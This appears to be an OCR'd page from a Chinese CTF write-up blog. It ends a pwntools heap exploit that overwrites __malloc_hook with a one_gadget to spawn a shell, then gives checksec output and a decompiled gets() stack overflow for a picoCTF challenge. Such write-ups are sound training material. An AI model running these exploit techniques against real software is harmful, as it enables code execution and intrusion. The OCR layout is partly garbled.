create(0x60) drop(4) payload = p64(malloc_hook - 0x23) write(2, 8, payload) create(0x60) payload = 'a' * 0xb + p64(one_gadget) + p64(realloc + 13) create(0x60) write(5, 0x1b, payload) r.recvuntil('choice: ') r.sendline('1') r.recvuntil('size: ') r.sendline(str(0x20)) r.interactive()
这个exp可以过本地，远程可能它的libc有些问题吧，过不了，网上其它wp也都过不了。
55 picoctf_2018_buffer overflow 2
保护
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIF Y Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 80 Symbols No 0 6 ./55
int vuln()
{ char s[108]; // [esp+Ch] [ebp-6Ch] BYREF gets(s); return puts(s); } https://blog.csdn.net/yongbaoii
平平无奇栈溢出。